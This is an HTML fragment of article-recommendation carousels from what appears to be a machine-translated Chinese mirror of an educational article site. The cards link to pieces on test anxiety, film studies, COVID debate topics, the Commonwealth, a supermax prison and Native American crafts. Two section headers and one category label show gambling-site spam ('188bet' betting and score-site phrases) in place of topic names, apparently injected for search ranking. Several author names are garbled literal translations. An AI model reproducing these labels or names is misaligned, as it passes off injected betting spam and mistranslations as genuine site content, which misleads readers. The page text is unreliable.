              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/academia/10-Ways-to-Overcome-Test-Anxiety" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTg3MzI4MTEzNTQwMDgxNTUw/10-ways-to-overcome-test-anxiety.jpg" srcset="[data-uri]" alt="10-ways-to-overcome-test-anxiety">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/academia/student-life/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">学生生活</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/academia/10-Ways-to-Overcome-Test-Anxiety"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">克服考试焦虑的10种方法</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@rafiq23" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由默罕默德拉菲克</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-08T15:57:18-04:00" title="Aug 8, 2022">2022年8月8日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci029970d5b000278d">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/academia/Majoring-in-Film-Studies-What-Your-Undergraduate-Coursework-May-Cover" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/academia/Majoring-in-Film-Studies-What-Your-Undergraduate-Coursework-May-Cover','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/academia/Majoring-in-Film-Studies-What-Your-Undergraduate-Coursework-May-Cover" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTg3MzA0OTIyMDU4OTI1OTY1/majoring-in-film-studies-what-your-undergraduate-coursework-may-cover.jpg" srcset="[data-uri]" alt="majoring-in-film-studies-what-your-undergraduate-coursework-may-cover">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/academia/student-life/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">学生生活</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/academia/Majoring-in-Film-Studies-What-Your-Undergraduate-Coursework-May-Cover"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">选择电影研究专业的原因</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@chillclinton" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">克林顿的寒意</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-09T00:41:49-04:00" title="Aug 9, 2022">2022年8月9日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02968f2350002481">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/academia/Coronavirus-Debate-Topics" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/academia/Coronavirus-Debate-Topics','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/academia/Coronavirus-Debate-Topics" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTg2MjA0NTUwNjMyMzE4NjU5/coronavirus-debate-topics.jpg" srcset="[data-uri]" alt="coronavirus-debate-topics">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/academia/teaching/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">教学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/academia/Coronavirus-Debate-Topics"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">为学生提供50多个冠状病毒辩论话题</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@kslane" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">K S巷</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-06-21T09:15:35-04:00" title="Jun 21, 2022">2022年6月21日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <section class="m-collection-strip mm-collection-strip--card-center-align mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small is-link" onclick="window.location.href='/social-sciences/';">
          <h2 class="m-component-header--title" role="heading" aria-level="2">188电竞篮球2k比分网</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_social-sciences-6-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci02a58e7e700127b6">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/social-sciences/What-is-the-Commonwealth-of-Nations" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/social-sciences/What-is-the-Commonwealth-of-Nations','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/social-sciences/What-is-the-Commonwealth-of-Nations" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkwNTcxMzU2NjI1MTgzODY5/what-is-the-commonwealth-of-nations.jpg" srcset="[data-uri]" alt="what-is-the-commonwealth-of-nations">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/social-sciences/political-science/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">政治科学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/social-sciences/What-is-the-Commonwealth-of-Nations"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">什么是英联邦?</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@joannehayle" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由乔安妮Hayle</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-07-06T20:26:10-04:00" title="Jul 6, 2022">2022年7月6日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a351e2c002269e">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/social-sciences/Americas-Florence-Supermax-Prison" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/social-sciences/Americas-Florence-Supermax-Prison','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/social-sciences/Americas-Florence-Supermax-Prison" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkwMDg1NjQzMzM3MDE2OTkw/americas-florence-supermax-prison.jpg" srcset="[data-uri]" alt="americas-florence-supermax-prison">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/social-sciences/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">188电竞篮球2k比分网</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/social-sciences/Americas-Florence-Supermax-Prison"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">美国佛罗伦萨超级监狱</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@ruperttaylor" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">鲁珀特•泰勒</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-06-07T14:06:20-04:00" title="Jun 7, 2022">2022年6月7日,</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a48661d000279a">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/social-sciences/History-of-native-American-Indian-crafts" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/social-sciences/History-of-native-American-Indian-crafts','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/social-sciences/History-of-native-American-Indian-crafts" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkwNDI0NzU0ODk1NzI1ODE3/history-of-native-american-indian-crafts.jpg" srcset="[data-uri]" alt="history-of-native-american-indian-crafts">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/social-sciences/anthropology/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">人类学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/social-sciences/History-of-native-American-Indian-crafts"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">美国土著印第安人工艺史</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@kaizan28" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">通过工具</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-06-25T00:42:39-04:00" title="Jun 25, 2022">2022年6月25日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <section class="m-collection-strip mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small is-link" onclick="window.location.href='/agriculture/';">
          <h2 class="m-component-header--title" role="heading" aria-level="2">188bet无法提款</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
